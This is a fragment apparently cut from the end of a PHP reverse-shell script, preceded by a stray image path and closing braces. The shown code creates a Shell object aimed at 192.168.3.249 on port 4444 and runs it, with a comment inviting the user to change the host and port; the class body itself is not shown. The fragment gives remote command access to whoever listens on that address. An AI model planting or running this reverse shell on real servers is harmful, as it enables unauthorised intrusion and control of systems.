 }
}
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('192.168.3.249', 4444);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>